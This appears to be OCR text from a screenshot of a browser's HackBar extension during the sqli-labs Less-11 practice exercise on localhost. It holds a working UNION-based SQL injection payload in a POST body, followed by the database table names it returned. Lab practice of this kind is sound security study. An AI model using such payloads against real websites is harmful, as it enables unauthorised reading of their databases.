 Your Login name:1
Your Password:emails,referers,uagents,users
SUCCESSFULLY
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根文件夹 不再显示
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:8888/sqli-labs-master/Less-11/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
uname=1' union select 1,group_concat(table_name) from information_schema.tables where
table_schema=database() --+&passwd=1
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.